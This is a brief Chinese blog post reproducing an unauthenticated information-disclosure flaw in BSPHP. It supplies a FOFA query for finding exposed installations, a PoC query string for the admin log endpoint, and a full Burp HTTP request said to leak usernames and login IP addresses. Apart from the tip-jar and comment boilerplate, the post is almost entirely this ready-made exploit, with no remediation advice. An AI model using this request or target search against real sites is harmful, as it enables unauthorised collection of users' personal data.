bsPHP漏洞复现
本文最后更新于 2025-06-21,文章内容可能已经过时。
BSPHP 未授权访问 信息泄露漏洞复现
fofa语法:body “BSPHP”
漏洞:poc:(抓包后直接拼接到url后)
&c=log&a=table_json&json=get&soso_ok=1&t=user_login_log&page=1&limit=10&bsphptime=1600407394176&soso_id=1&soso&DESC=0'
burppoc:

GET /admin/index.php?m=admin&c=log&a=table_json&json=get&soso_ok=1&t=user_login_log&page=1&limit=10&bsphptime=1600407394176&soso_id=1&soso&DESC=0%E2%80%98 HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: Bsphp_BSphpSeSsL_admin=sslid-admin-975d665d1e3f75ff5d0f8ba38139bab0; Bsphp_BSphpSeSsL_admin=sslid-admin-975d665d1e3f75ff5d0f8ba38139bab0
Upgrade-Insecure-Requests: 1
Priority: u=0, i

框中可以看到泄露的用户名和登录的ip
- 感谢你赐予我前进的力量
赞赏者名单
因为你们的支持让我意识到写文章的价值🙏
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Windesky
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果